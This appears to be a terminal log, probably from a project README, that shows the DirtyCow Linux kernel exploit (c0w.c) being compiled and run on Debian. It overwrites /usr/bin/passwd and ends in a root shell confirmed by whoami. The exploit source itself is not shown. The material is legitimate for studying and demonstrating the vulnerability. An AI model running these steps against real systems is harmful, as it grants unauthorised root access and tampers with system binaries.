 user@debian:~/tools/kernel-exploits/dirtycow$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~/tools/kernel-exploits/dirtycow$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 81cf7000
madvise 0
ptrace 0
user@debian:~/tools/kernel-exploits/dirtycow$ /usr/bin/passwd
root@debian:/home/user/tools/kernel-exploits/dirtycow# whoami
root
root@debian:/home/user/tools/kernel-exploits/dirtycow#